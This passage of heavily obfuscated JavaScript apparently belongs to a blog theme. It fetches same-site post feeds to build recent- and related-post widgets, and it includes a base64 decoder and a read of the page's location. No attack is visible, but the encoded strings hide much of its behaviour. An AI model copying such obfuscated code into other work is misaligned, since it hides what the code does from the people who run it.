b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- 